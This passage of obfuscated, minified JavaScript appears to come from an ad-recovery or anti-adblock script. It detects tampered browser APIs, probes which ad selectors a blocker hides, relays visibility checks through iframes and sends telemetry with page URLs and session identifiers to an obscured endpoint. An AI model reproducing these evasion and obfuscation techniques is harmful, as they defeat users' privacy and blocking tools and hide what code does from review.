260)],[t(1565),t(2928),t(3151)],[t(1565),t(2928),t(955)],[t(1565),t(2928),t(3150)],[t(1565),t(2928),t(2738)],[t(1565),t(2928),t(2024)],[t(1565),t(2928),t(2250)],[t(1565),t(2928),t(3260)],[t(1565),t(2928),t(4467)],[t(1565),t(2928),t(1458)],[t(1565),t(2928),t(3338)],[t(1565),t(2928),t(3939)],[t(1339)],[t(1659)],[t(3023),t(2928),t(1296)],[t(1460)],[t(1224),t(2928),t(1406)],[t(1224),t(2928),t(3873)],[t(4005),t(2928),t(1616)],[t(4005),t(2928),t(3087)],[t(2674)],[t(2762)],[t(4481)],[t(2926),t(2928),t(3417)],[t(2926),t(2928),t(4315)],[t(3688)],[t(1993),t(2928),t(3072)],[t(2480)],[t(2942)],[t(1796)],[t(3341)],[t(2165)],[t(3710)],[t(899)],[t(3819)],[t(1064)],[t(792)],[t(1451)],[t(2403)],[t(1120)],[t(2443),t(2901)],[t(2443),t(4363)],[t(2950),t(2928),t(1266)],[t(2950),t(2928),t(3072)],[t(2950),t(2928),t(3456)],[t(3607),t(3421)],[t(3607),t(2126)],[t(3607),t(1607)],[t(3607),t(766)],[t(3607),t(4294)],[t(3834)],[t(2707),t(2928),t(3658)],[t(1360),t(2778)],[t(1360),t(1713)],[t(1360),t(4354)],[t(4347),t(2928),t(1894)],[t(4347),t(2928),t(684)],[t(4347),t(2928),t(754)],[t(2378),t(2928),t(1266)],[t(1040),t(1027)],[t(1695),t(1455)],[t(1695),t(4003)],[t(1695),t(4476)],[t(1695),t(1010)],[t(1695),t(2928),t(1892)],[t(2213)],[t(2298)],[t(3668)],[t(1520)],[t(3392)],[t(1027)],[t(1100),t(3669)],[t(3658)],[t(3443),t(1203)],[t(3443),t(2928),t(3654)],[t(3443),t(2928),t(3976)],[t(3443),t(2928),t(3263)],[t(3443),t(2418)],[t(3443),t(1604)],[t(3443),t(2094)],[t(547),t(2928),t(2055)],[t(547),t(2928),t(2046)],[t(3087)],[t(4438)],[t(2577)],[t(3519),t(2928),t(4261)],[t(3519),t(2928),t(1697)],[t(3662)],[t(2010)],[t(3716)],[t(3507)],[t(2175)],[t(3099),t(1357)],[t(3099),t(2928),t(1187)],[t(3099),t(2928),t(2462)],[t(3099),t(2928),t(3936)],[t(3099),t(2928),t(546)],[t(3099),t(2928),t(2402)],[t(3099),t(2928),t(1437)],[t(3099),t(2928),t(3477)],[t(3099),t(2928),t(1441)],[t(3099),t(2928),t(1791)],[t(3099),t(2928),t(1522)],[t(3099),t(2928),t(1310)],[t(3099),t(2928),t(2544)],[t(3099),t(2928),t(661)],[t(944)],[t(2994),t(2809)],[t(2994),t(2970)],[t(4247),t(2928),t(3334)],[t(4247),t(2928),t(3072)],[t(4247),t(2928),t(3456)],[t(2450),t(2928),t(2213)],[t(2450),t(2928),t(3681)]];function w(){const e=t;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(934)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(934)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2036);for(const d of g)if(u(d)){let h=e(1155);for(const f of d)h+="."+f;v(h)}}b=e(2701),e(1797)!=typeof n[e(4012)][e(1546)]&&v(e(1746)),e(3631)!=typeof n[e(4012)][e(1546)]()&&v(e(3838));{b=e(2968);const w=new(n[e(2450)]),y=()=>{};w[e(3485)]=y,w[e(3485)]!==y&&v(e(2721))}{b=e(3424);const A=n[e(3948)][e(3735)](e(4353))[e(1615)];A[e(2900)](e(1494),e(4377)),e(4377)!==A[e(2879)](e(1494))&&v(e(1788)),A[e(3886)](e(1494)),A[e(2879)](e(1494))&&v(e(1501))}const o=n[e(3948)][e(3735)](e(4353)),s=n[e(3948)][e(3735)](e(2133));s[e(1711)]=e(3726);const a=n[e(3948)][e(3735)](e(3128)),c=n[e(3948)][e(3735)](e(691));{b=e(3844),o&&s&&a&&c&&n[e(3948)][e(3735)](e(2122))||v(),b=e(2998),(n[e(1120)](document[e(3637)][e(2242)])||n[e(1120)](document[e(3637)][e(2635)]))&&v(),b=e(4277),[o,s,a,c][e(1266)]((t=>{const r=e;n[r(3948)][r(4367)][r(1894)](t);let o=!1;n[r(3948)][r(4367)][r(1032)][r(1266)]((e=>{e===t&&(o=!0)})),o||v(r(1032)),n[r(3948)][r(4367)][r(3163)](t)})),b=e(4306);const k=i.A[e(4141)]();o.id=k,o[e(616)][e(1995)](k),n[e(3948)][e(4367)][e(1894)](o),o!==n[e(3948)][e(2057)](k)&&v(e(1579)),o!==n[e(3948)][e(4045)](k)[0]&&v(e(545)),o!==n[e(3948)][e(2308)]("#"[e(2462)](k))&&v(e(521)),o!==n[e(3948)][e(1362)]("#"[e(2462)](k))[0]&&v(e(2861)),o[e(616)][e(2225)](k)||v(e(4168)),o[e(616)][e(3260)](k),o[e(616)][e(2225)](k)&&v(e(1346)),b=e(2741),n[e(3948)][e(4367)][e(1894)](a),a[e(1458)](e(1352),e(3482)),a[e(1458)](e(969),e(2927)),0===n[e(3948)][e(4367)][e(725)](e(3128))[e(934)]&&v(e(1728));try{o[e(3260)](),a[e(3260)]()}catch(_){v(e(2473))}n[e(3948)][e(4367)][e(2225)](a)&&v(e(3260)),b=e(4286);try{n[e(3948)][e(550)]}catch(E){v(e(1777))}}{b=e(3150);const M=o[e(3150)]();e(3631)!=typeof(M[e(4390)]+M[e(944)]+M[e(945)]+M[e(1913)]+M[e(1494)]+M[e(1887)])&&v(e(3150)),b=e(683);const z=n[e(3948)][e(3735)](e(4353));o[e(1894)](z),z[e(683)]!==o&&v(e(1894)),b=e(3163),o[e(3163)](z),0!==o[e(2785)]&&v(e(3163)),b=e(1868);const S=(t,n)=>{const r=e,o=i.A[r(4141)]();t[r(1458)](n,o),t[r(3151)](n)!==o&&v(r(1458)),t[r(4467)](n),t[r(3151)](n)&&v(r(4467))};[o,s,c][e(1266)]((t=>{const n=e;S(t,n(4048)),S(t,n(1159))})),b=e(1774),e(4353)!==o[e(3251)][e(2544)]()&&v(e(4353)),e(2133)!==s[e(3251)][e(2544)]()&&v(e(2133)),e(691)!==c[e(3251)][e(2544)]()&&v(e(691))}if(b=e(1155),r&&n[e(944)]!==n){const N=n[e(4481)];N&&Array[e(2870)](n[e(1520)][e(3948)][e(1362)](e(2621)))[e(546)](N)||v(e(4481));try{N[e(4061)]!==n&&v(e(1685))}catch(U){v(e(4352))}try{const T=i.A[e(4141)]();n[e(522)]={},n[e(522)][e(3412)]=()=>T,n[e(522)][e(3412)]()!==T&&v(e(1794))}catch(C){v(e(1333))}}{b=e(2323);const W={inventory_name:i.A[e(4141)](),inventories_key:i.A[e(4141)]()},L=e(2166)[e(2462)](W[e(3276)],e(3492))[e(2462)](W[e(3996)],e(1996)),j={"apply-ratio":1};j[W[e(3276)]]=[{id:W[e(3996)],width:160,height:600,position:{selector:e(3312),"position-rule":e(1268),"insert-rule":[]},"original-ads":[{selector:e(1079)}],attributes:[]}],x(n[e(2443)][e(2901)](L),j,n)||v(e(2359));const I=e(3553),H={type:e(3811),marshalled:e(2800)};x(n[e(2443)][e(2901)](I),H,n)||v(e(2352)),b=e(4112);let O=!1;for(let J=0;J<100;J++)if(n[e(3607)][e(4294)]()!=n[e(3607)][e(4294)]()){O=!0;break}O||v(),b=e(1355);const q={},V=i.A[e(4141)](),R=i.A[e(4141)]();q[V]=R,n[e(1695)][e(1010)](q)[0]===V&&q[V]===R||v(),b=e(3987);const F=new(n[e(547)])(e(3506));F[e(2046)](e(1690))&&!F[e(2046)](e(1191))||v(),b=e(4097);const B=e(1388);B[e(1310)](e(2969))||v(e(1310)),B[e(546)](e(1031))||v(e(546)),B[e(3936)](e(3473))||v(e(3936)),"st"!==B[e(1522)]("r")[0]&&v(e(1522)),"s"!==B[e(2648)](0)&&v(e(2648)),115!==B[e(1187)](0)&&v(e(1187)),e(1986)!==B[e(1441)](/tr/g,"p")&&v(e(1441));let P="";try{P=n[e(1360)][e(4354)]}catch(Q){v(e(625))}P[e(546)]("/1")!==m(P,"/1")&&v(e(546));{const G=(t,n)=>{const r=e,o=t[r(1522)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2663)](i[n(1791)](0,t)),i=i[n(1791)](t+e[n(934)]);return o[n(2663)](i),o})(t,n);if(o[r(934)]!==i[r(934)])return!1;for(let t=0;t<o[r(934)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(4354)],key:"/"},{target:navigator[e(4354)],key:"/"},{target:navigator[e(4354)],key:e(1119)},{target:navigator[e(4354)],key:e(1969)}];for(const{target:$,key:K}of Y)G($,K)||v(e(1522))}b=e(4192);let D=!1;try{throw new(n[e(3023)])(e(2267))}catch(tt){D=!0}D||v(e(4372)),b=e(2478);try{n[e(1155)][e(3798)],n[e(1155)][e(3314)]}catch(et){v(e(1429))}const Z=i.A[e(4141)](),X=n[e(3314)](Z);Z!==n[e(3798)](X)&&v(e(2478)),b=e(819),n[e(3688)](o)instanceof n[e(2527)]||v(e(3688)),b=e(2907),n[e(1360)][e(4354)]||v(e(1037)),b=e(1027),728!==n[e(1027)](e(756))&&v(e(1027)),b=e(828),(isNaN(n[e(3662)])||e(3631)!=typeof n[e(3662)]||isNaN(n[e(2010)])||e(3631)!=typeof n[e(2010)])&&v(e(828)),b=e(4063);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(3972)](1,100)})),0!==nt&&rt!==l.z||v(e(2479)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(3972)](1,100)}(),0===nt&&v(e(4063))}catch(ot){v(e(2479))}}try{b=e(1447);const it=Math[e(4294)](),st=Math[e(4294)](),at=[it,st];at[e(4327)](),at[0]===st&&at[1]===it||v(e(4327))}catch(ct){v(e(4327))}{b=e(1695);const lt=[[n,e(2914)],[n,e(1695)],[n,e(1360)],[{keyval:1},e(3388)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1695)][e(4476)](dt,ht)){ut=!0;break}ut||v(e(4476))}{b=e(1885);const ft=window[e(2264)],mt=Symbol(e(573)),pt={cmd:{push:()=>mt}};window[e(2264)]=pt,window[e(2264)]!==pt&&v(e(3813)),window[e(2264)][e(4154)]!==pt[e(4154)]&&v(e(2665)),window[e(2264)][e(4154)][e(2663)]!==pt[e(4154)][e(2663)]&&v(e(4402)),window[e(2264)][e(4154)][e(2663)]()!==mt&&v(e(4150)),window[e(2264)]=ft}},v=e=>{const n=t,r=n(2447)[n(2462)](e,n(3564))[n(2462)](b);throw console[n(2267)](r),r},x=function(e,n){const r=t;let o=arguments[r(934)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2771)!=typeof e&&r(2771)!=typeof n)return e===n;if((e instanceof o[r(1447)]||e instanceof Array)!=(n instanceof o[r(1447)]||n instanceof Array))return!1;if(e instanceof o[r(1447)]||e instanceof Array){if(o[r(1695)][r(1010)](e)[r(934)]!==o[r(1695)][r(1010)](n)[r(934)])return!1;for(let t=0;t<e[r(934)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(1695)][r(1010)](e)[r(934)]!==o[r(1695)][r(1010)](n)[r(934)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const _=[{selectors:[t(3059),t(4397)],html:(0,String[t(950)])(A||(E=[t(696)],M||(M=E[t(1791)](0)),A=Object[t(2682)](Object[t(4400)](E,{raw:{value:Object[t(2682)](M)}})))),cases:[[]]},{html:t(4317),selectors:[t(1682),t(4272),t(1218)],cases:[[{selector:t(1218),attributes:{style:t(2519)}},{selector:t(3897),attributes:{lang:"ko"}}],[{selector:t(1218),attributes:{style:t(4237)}},{selector:t(3897),attributes:{lang:"en","data-theme":t(3217)}}],[{selector:t(3897),attributes:{lang:t(1446),dir:t(780)}}]],checker:function(e){const n=t;let r=arguments[n(934)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3688)](e);if(n(2428)===o[n(2879)](n(1597)))return!1;if(n(2428)!==o[n(2879)](n(4019)))return!1;if(n(2428)===o[n(2879)](n(561)))return!1;if(n(2428)!==o[n(2879)](n(2961)))return!1;if(n(550)===o[n(2879)](n(703)))return!1;if(n(2428)!==o[n(2879)](n(1279)))return!1;const i=o[n(2879)](n(1981));if(n(1704)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2879)](t)[n(1441)]("px","")),a=[n(945),n(1913),n(944),n(4390),n(2389),n(3865),n(3937),n(2409),n(2309),n(1843),n(1228),n(2406)];for(const t of a)if(Math[n(3421)](s(t))>100)return!1;const c=[n(758),n(872)];for(const t of c){const o=r[n(3688)](e,t);if(n(1704)!==o[n(2879)](n(1494)))return!1;if(n(1704)!==o[n(2879)](n(1887)))return!1;const i=o[n(2879)](n(1981));if(n(1704)!==i&&"0"!==i)return!1}const l=e[n(3150)]();return!(l[n(1887)]<100||l[n(1494)]<100)}}];var E,M,z=k(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(3972)](0,s.ch):-1);const h=i.A[a(1636)]([a(1888),a(4085),a(3194),a(851),a(1130)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(2462)](e.A[a(1184)],a(3783))[a(2462)](h),kind:o.MN[a(2404)],key:null,endpoint:e.A[a(1184)],extra:{shardingIndex:r}}),m=document[a(3735)](a(691));return m[a(1458)](a(2848),"1"),m[a(1711)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3289)]=()=>e(n(4004)),m[n(3104)]=()=>t(),document[n(1633)][n(1894)](m)}))[a(3976)]((()=>{m[a(3260)]()}))}const U=e=>{const n=t;e[n(1615)][n(2900)](n(1494),"0"),e[n(1615)][n(2900)](n(1887),"0"),e[n(1615)][n(2900)](n(1390),n(550)),e[n(1615)][n(2900)](n(2454),n(2428))},T=()=>(0,l.c)((e=>{const n=t,r=document[n(3735)](n(2621));U(r),document[n(1633)][n(1894)](r);const o=i.A[n(4141)](),s=t=>{const i=n;t[i(1159)]===o&&(window[i(3087)](i(1296),s),r[i(3260)](),e())};window[n(1616)](n(1296),s),r[n(3705)][n(2213)](),r[n(3705)][n(807)](n(1824)[n(2462)](o,n(1738))),r[n(3705)][n(1586)]()}));var C=k(896);const W=e=>z.A[t(3072)]()[t(1781)][t(4315)](e[t(2544)](),/\-[a-z]/g,(e=>e[1][t(3615)]())),L=e=>z.A[t(3072)]()[t(1781)][t(4315)](e,/[A-Z]/g,(e=>"-"[t(2462)](e[t(2544)]())));var j=k(7359);class I{static[t(3175)](e){const n=t;return!!(e&&e instanceof Element)&&n(2428)===window[n(3688)](e)[n(1597)]}static[t(3503)](e){const n=t;return!!(e&&e instanceof Element)&&n(550)===window[n(3688)](e)[n(1390)]}static[t(2551)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(1597)],i=window[n(3688)](e);return n(2428)===i[n(1597)]&&(z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(1597)]=n(4405),n(2428)===i[n(1597)]&&(r=!0)),""===o?z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(3886)](n(1597)):z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(1597)]=o,r}static[t(4214)](e){const n=t;let r=e[n(4285)];for(;r;){if(this[n(3175)](r))return!0;r=r[n(4285)]}return!1}static async[t(3317)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(4486)](e):e instanceof Element&&this[n(4392)](e)}static async[t(4486)](e){const n=t,r=new H(e);return await r[n(3201)]()}static[t(4392)](e){const n=t;if(!e||!document[n(2225)](e))return!1;if(this[n(2551)](e))return c.A[n(2439)](n(4073)),!1;const r=e[n(3150)]();return!(r.x+window[n(3662)]+r[n(1494)]<-500&&(c.A[n(2439)](n(1608)),c.A[n(2439)](n(1309)[n(2462)](r.x,n(3525))[n(2462)](r.y,n(1545))[n(2462)](window[n(3662)],n(1976))[n(2462)](window[n(2010)],n(1122))[n(2462)](r[n(1494)],n(988))[n(2462)](r[n(1887)])),1))}static[t(1194)](e){const n=t;return function(){const t=a2s,n=window[t(3688)](e);return t(1928)===e[t(3251)][t(2544)]()||!(t(2133)!==e[t(3251)][t(2544)]()||!(e[t(1711)]||n[t(1435)]&&t(2428)!==n[t(1435)]))||!(t(4353)!==e[t(3251)][t(2544)]()||!n[t(1435)]||t(2428)===n[t(1435)])||"a"===e[t(3251)][t(2544)]()}()&&this[n(3201)](e)}static[t(3201)](e){const n=t,r=window[n(3688)](e);if(n(2428)===r[n(1597)])return!1;if(n(4046)!==r[n(1390)])return!1;if(parseFloat(r[n(3544)])<.2)return!1;if(e[n(738)]<10||e[n(962)]<10)return!1;let o=e[n(683)];for(;o;){if(this[n(2551)](o))return!1;o=o[n(683)]}return!0}static async[t(3003)](e){const n=t;for(const t of Array[n(2870)](e[n(725)](n(2133))))if(I[n(1194)](t))return!0;for(const t of Array[n(2870)](e[n(725)](n(1928))))if(I[n(1194)](t))return!0;for(const t of Array[n(2870)](e[n(725)](n(4353))))if(I[n(1194)](t))return!0;for(const t of Array[n(2870)](e[n(725)]("a")))if(I[n(1194)](t))return!0;const r=[];for(const t of Array[n(2870)](e[n(725)](n(2621)))){const e=new H(t);r[n(2663)](e[n(3201)]())}return(await Promise[n(1203)](r))[n(4054)]((t=>!0===t))}static[t(4374)](e){H[t(1369)](e)}}class H{constructor(e){const n=t;this[n(2621)]=e,(0,j.A)(this,n(2263),void 0),(0,j.A)(this,n(2087),!1),(0,j.A)(this,n(2960),0)}[t(3201)](){return(0,l.c)((t=>{const e=a2s;if(!I[e(3201)](this[e(2621)]))return t(!1);this[e(2960)]&&window[e(3680)](this[e(2960)]),this[e(2960)]=z.A[e(3072)](window)[e(1129)][e(4315)](window,(()=>{const n=e;if(this[n(2087)])return void window[n(3680)](this[n(2960)]);if(!this[n(2621)]||!z.A[n(3072)]()[n(1036)][n(3072)][n(4315)](this[n(2621)]))return window[n(3680)](this[n(2960)]),t(!1);this[n(2263)]=new MessageChannel,this[n(2263)][n(1680)][n(774)]=e=>{const o=n,i=z.A[o(3072)]()[o(2713)][o(3072)][o(4315)](e);if(o(1388)==typeof i&&(0,r._)(i)){this[o(2087)]=!0;const e=(0,r.ks)(i);e===H[o(4236)]?t(!0):e===H[o(3070)]&&t(!1)}};const o=(0,r.md)(H[n(1931)]);z.A[n(3072)]()[n(1036)][n(3072)][n(4315)](this[n(2621)])[n(3658)](o,"*",[this[n(2263)][n(4037)]])}),200),z.A[e(3072)](window)[e(1930)][e(4315)](window,(()=>{const n=e;this[n(2087)]||(window[n(3680)](this[n(2960)]),t(!1))}),3e3)}))}[t(1338)](){const e=t;this[e(2960)]&&window[e(3680)](this[e(2960)]),this[e(2263)][e(1680)][e(774)]=null,this[e(2263)][e(4037)][e(774)]=null}static[t(1369)](e){const n=t;z.A[n(3072)](e)[n(1515)][n(4315)](e,n(1296),(async t=>{const o=n,i=z.A[o(3072)]()[o(2713)][o(3072)][o(4315)](t);if(o(1388)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1931)]&&s!==this[o(3394)])return;const a=t[o(1970)][0];a[o(3658)]((0,r.md)(H[o(2981)]));const c=await I[o(3003)](e[o(3948)])?H[o(4236)]:H[o(3070)];a[o(3658)]((0,r.md)(c))}))}}(0,j.A)(H,t(1931),t(966)),(0,j.A)(H,t(3394),t(715)),(0,j.A)(H,t(2981),t(2804)),(0,j.A)(H,t(4236),t(4383)),(0,j.A)(H,t(3070),t(781));var O=k(2369),q=k(3186),V=k(1241),R=k(787);function F(e){const n=t,r=n(2168)[n(2462)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2055)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2055)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2663)]({name:n(1550),value:t[n(1791)](1)});break;case"#":s[n(2663)]({name:"id",value:t[n(1791)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2055)](t);if(!e)return;var l,u;s[n(2663)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const B={randomUUID:t(2535)!=typeof crypto&&crypto[t(1091)]&&crypto[t(1091)][t(2851)](crypto)};let P;const D=new Uint8Array(16);function Z(){const e=t;if(!P){if(e(2535)==typeof crypto||!crypto[e(1394)])throw new Error(e(3196));P=crypto[e(1394)][e(2851)](crypto)}return P(D)}const X=[];for(let e=0;e<256;++e)X[t(2663)]((e+256)[t(1892)](16)[t(1791)](1));const J=function(e,n,r){const o=t;if(B[o(1091)]&&!n&&!e)return B[o(1091)]();const i=(e=e||{})[o(4294)]||(e[o(1815)]||Z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(X[t[e+0]]+X[t[e+1]]+X[t[e+2]]+X[t[e+3]]+"-"+X[t[e+4]]+X[t[e+5]]+"-"+X[t[e+6]]+X[t[e+7]]+"-"+X[t[e+8]]+X[t[e+9]]+"-"+X[t[e+10]]+X[t[e+11]]+X[t[e+12]]+X[t[e+13]]+X[t[e+14]]+X[t[e+15]])[n(2544)]()}(i)},Q=e=>{const n=t;if(Object[n(4003)])return Object[n(4003)](e);{const t={};return e[n(1266)](((e,n)=>t[n]=e)),t}};let G=!1,Y=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(1873)][e(3151)](e(2671))||e(2428)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2s,r=await async function(t){const n=a2s;await d();const r=await async function(t){const n=a2s,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(1822)]||"v8"===t[n(1822)]?{version:t[n(1822)],originalHostname:t[n(3569)],bidder:void 0,randomize:!0}:t,url:""[n(2462)](e.A[n(1184)],n(2793)),endpoint:e.A[n(1184)]}),i=await fetch(r);if(200!==i[n(3111)])return[];const s=await i[n(1697)](),a=O.A[n(2205)](s);return JSON[n(2901)](a)}(t),i=[],s=document[n(3735)](n(4353));s[n(1615)][n(2900)](n(1597),n(2428));const a=[];for(const t of r){const e=t[n(1757)][n(1088)](F)[n(1910)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(3811)])&&void 0!==c?c:n(4353),o=document[n(3735)](e);for(const e of t[n(3395)])o[n(1458)](e[n(2193)],e[n(2293)]);o[n(1615)][n(2900)](n(1597),n(4405)),o[n(1615)][n(2900)](n(1390),n(4046));const i=document[n(3735)](n(4353));i[n(1894)](o),s[n(1894)](i),r[n(2663)]({element:o,selector:t,blocked:!1})}a[n(2663)]({id:t.id,probes:r})}document[n(1633)][n(1894)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2428)===window[n(3688)](t[n(3249)])[n(1597)]&&(t[n(564)]=!0);e[n(1910)]((t=>t[n(564)]))[n(934)]/e[n(934)]>=.6&&i[n(2663)](t)}return s[n(3260)](),i}(t);at(t,n(1841),new Map([[n(3800),r[n(4106)](",")]])),await ut(t)}(r),at(r,c(3870),new Map([[c(1525),e.A[c(2234)]],[c(4177),c(i?2218:2434)],[c(628),c(s?2218:2434)],[c(1599),null!==(l=n.A[c(3072)](c(1599)))&&void 0!==l?l:""],[c(3687),window[c(2400)]?c(2218):c(2434)],[c(2898),i?String((0,V.Ki)()):c(1320)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(2914)][c(2209)][c(3936)](c(3863))||window[c(2914)][c(2209)][c(3936)](c(2581));let e=it(t);window[c(3507)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(2914)][n(2556)][n(1522)]("#")[0];return e?r[n(1522)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(527),new Map([[o(1525),e.A[o(2234)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(3456)](o(2671),i),c.A[o(2439)](o(1590)[o(2462)](n,")"),Q(r)),R.A[o(3538)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1520)][r(1155)];)o=o[r(1520)][r(1155)],o[r(3658)]({as_key:r(3179),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(3456)](o(1094),K[o(1892)]()),Y[o(2663)]({name:n,params:Q(r)}),G||(G=!0,i=async()=>{G=!1,await ut(e)},z.A[o(3072)](window)[o(705)]?z.A[o(3072)](window)[o(705)][o(4315)](window,i):z.A[o(3072)](window)[o(1930)][o(4315)](window,i,100))};async function ut(n){const r=t,i=Y;if(Y=[],0===i[r(934)])return;if(e.A[r(2439)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(1184)])?(0,s.XV)(e.A[r(1184)],0):e.A[r(1184)],c=a+r(1084)[r(2462)](location[r(3875)]),l=O.A[r(3130)](JSON[r(4363)](i));await q.G[r(3770)](r(2630),(0,o.Wq)({protectUrlContext:"v7"===n[r(1822)]||"v8"===n[r(1822)]?{version:n[r(1822)],originalHostname:n[r(3569)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(934)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3456)](s(1094),a[s(1892)]()),ft(i),c.A[s(2439)](s(1590)[s(2462)](r,")"),Q(i));const l=e.A[s(1184)]+s(1084)[s(2462)](location[s(3875)]),u=O.A[s(3130)](JSON[s(4363)]([{name:r,params:Q(i)}]));await q.G[s(3770)](s(2630),(0,o.Wq)({protectUrlContext:"v7"===n[s(1822)]||"v8"===n[s(1822)]?{version:n[s(1822)],originalHostname:n[s(3569)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(1184)]}),u)}function ht(e){$=Math[t(4294)]()<e,K=e}function ft(n){const r=t;n[r(3456)](r(4105),location[r(2556)]),n[r(3456)](r(519),e.A[r(1822)]),n[r(3456)](r(1337),a.A[r(2128)]()[r(1892)]()),n[r(3456)](r(3949),(0,V.FA)()),n[r(3456)](r(2383),function(){const t=r,e=t(2383);try{let n=sessionStorage[t(3732)](e);return n||(n=J(),sessionStorage[t(3706)](e,n)),n}catch(t){return""}}()),n[r(3456)](r(613),nt||(nt=J(),nt)),n[r(3456)](r(3887),Math[r(2126)](performance[r(1546)]())[r(1892)]())}function mt(e,n,r,o){e[t(3658)]({type:n,name:r,data:o},"*")}const pt=[{description:t(2353),selectors:t(1144)[t(1522)]("\n")[t(1088)]((e=>e[t(661)]()))[t(1910)]((e=>e[t(934)]>0)),isVisible:(e,n)=>t(2428)!==n[t(3688)](e)[t(2879)](t(1597))},{description:t(1543),selectors:t(1335)[t(1522)]("\n")[t(1088)]((e=>e[t(661)]()))[t(1910)]((e=>e[t(934)]>0)),isVisible:(e,n)=>t(2428)!==n[t(3688)](e)[t(2879)](t(1597)),excludeHosts:[t(1005),t(763),t(2110)]},{description:t(4259),selectors:t(2356)[t(1522)]("\n")[t(1088)]((e=>e[t(661)]()))[t(1910)]((e=>e[t(934)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3688)](e);return r(1354)===o[r(2879)](r(1910))||r(2428)===o[r(2879)](r(561))}}],gt=t(2405),wt=e=>{const n=t;if(z.A[n(3072)](e)[n(3889)][n(4315)](e[n(3948)][n(4367)],n(2344)))return;const r=e[n(3948)][n(3735)](n(1300));z.A[n(3072)](e)[n(1874)][n(4315)](r,n(2193),n(3409)),z.A[n(3072)](e)[n(3759)][n(4315)](e[n(3948)][n(4367)],r),z.A[n(3072)](e)[n(1515)][n(4315)](e,n(1296),(async t=>{const r=n;if(t[r(1159)][r(1991)]!==gt)return;t[r(1406)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(1159)][r(3875)]);t[r(1970)][0][r(3658)](o)}))},bt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of pt)if((!t[r(2913)]||!t[r(2913)][r(4054)]((t=>n[r(3936)](t))))&&(!t[r(2562)]||t[r(2562)][r(4054)]((t=>n[r(3936)](t)))))for(const n of t[r(1757)]){let o=[];try{o=e[r(1447)][r(2870)](z.A[r(3072)](e)[r(675)][r(4315)](e[r(3948)],n))}catch(t){}if(o[r(934)]>0&&o[r(1825)]((n=>!t[r(3201)](n,e))))return{isVisible:!1,selector:n,description:t[r(3393)]}}const o=e[r(1447)][r(2870)](z.A[r(3072)](e)[r(675)][r(4315)](e[r(3948)],r(2621)))[r(1088)]((t=>async function(t,e){const n=r;let o=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2914)][n(3875)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(1680)][r(774)]=e=>t(e[r(1159)]),z.A[r(3072)](e)[r(1036)][r(3072)][r(4315)](i)[r(3658)]({as_key:gt,hostname:o},"*",[s[r(4037)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(934)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(1266)]((r=>{const s=n;r[s(3263)]((e=>{const 